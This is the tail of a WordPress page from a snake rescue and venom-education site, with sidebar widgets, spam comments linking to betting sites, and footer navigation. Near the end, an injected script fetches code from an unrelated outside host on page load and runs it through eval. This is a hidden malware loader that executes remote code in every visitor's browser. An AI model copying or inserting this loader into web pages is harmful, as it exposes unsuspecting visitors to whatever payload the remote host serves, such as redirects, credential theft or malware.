	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://stevevenomman.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://stevevenomman.com/2018/12/28/anaconda-rescue/">Anaconda Rescue</a>
									</li>
											<li>
					<a href="https://stevevenomman.com/2018/12/11/venom-anti-venom-first-aid/">Venom, Anti-Venom &#038; First-Aid</a>
									</li>
											<li>
					<a href="https://stevevenomman.com/2018/12/06/what-i-do/">What I Do</a>
									</li>
											<li>
					<a href="https://stevevenomman.com/2018/11/26/cape-cobra-naja-nivea/">Cape Cobra | Naja nivea</a>
									</li>
											<li>
					<a href="https://stevevenomman.com/2018/11/19/puff-adder/">Puff Adder</a>
									</li>
					</ul>

		</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://francisco5fn93.xzblogs.com/18134852/not-known-details-about-sport-match-betting" class="url" rel="ugc external nofollow">Scots</a></span> on <a href="https://stevevenomman.com/2018/12/28/anaconda-rescue/#comment-1437">Anaconda Rescue</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://satvenus.com/members/246500-DanielSox" class="url" rel="ugc external nofollow">blocks</a></span> on <a href="https://stevevenomman.com/2018/12/28/anaconda-rescue/#comment-1426">Anaconda Rescue</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://johnny1km89.blogproducer.com/182950/the-fact-about-bustabit-game-that-no-one-is-suggesting" class="url" rel="ugc external nofollow">benevolence</a></span> on <a href="https://stevevenomman.com/2018/12/28/anaconda-rescue/#comment-1409">Anaconda Rescue</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.delhi-ads.com/author/39bgu31" class="url" rel="ugc external nofollow">satin</a></span> on <a href="https://stevevenomman.com/2018/12/28/anaconda-rescue/#comment-1397">Anaconda Rescue</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.aothungiaretphcm.com" class="url" rel="ugc external nofollow">Jeneva Lievsay</a></span> on <a href="https://stevevenomman.com/2018/12/28/anaconda-rescue/#comment-1336">Anaconda Rescue</a></li></ul></nav></section><section id="block-2" class="widget widget_block">
<div class="wp-block-group zoom-social-icons-widget zoom-social-icons-legacy-widget-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h3 class="zoom-social-icons-legacy-widget-title widget-title title heading-size-3 wp-block-heading">Follow us</h3>



<p class="has-text-align-center zoom-social-icons-legacy-widget-description"></p>



<div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Steve-Venom-Man-1846294775422965/" class="social-icon-link" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span><span class="icon-label">Facebook</span></a><a href="https://www.instagram.com/deep_south_reptile_rescue/" class="social-icon-link" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon socicon-instagram"></span><span class="icon-label">Instagram</span></a><a href="https://www.youtube.com/channel/UCyH-coCZbZ6qtNKO0EK7KPg" class="social-icon-link" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span><span class="icon-label">YouTube</span></a></div>
</div></div>
</section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
							<nav class="main-navigation" role="navigation" aria-label="Footer Primary Menu">
					<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-181"><a href="https://stevevenomman.com/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-177"><a href="https://stevevenomman.com/what-i-do/">What I Do</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://stevevenomman.com/what-i-do/courses/">Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://stevevenomman.com/what-i-do/conservation-rehabilitation/">Conservation &#038; Rehabilitation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://stevevenomman.com/what-i-do/other/">Other</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://stevevenomman.com/available-reptiles/">Available Reptiles</a></li>
<li class="shop-link menu-item menu-item-type-custom menu-item-object-custom menu-item-485"><a target="_blank" href="http://shop.stevevenomman.com" title="Deep South Reptile Rescue online store">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://stevevenomman.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-264"><a href="https://stevevenomman.com/blog/">Blog</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://stevevenomman.com/" rel="home">STEVE VENOM MAN</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script src="https://stevevenomman.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1744817424" id="zoom-social-icons-widget-frontend-js"></script>
    </body>
</html>
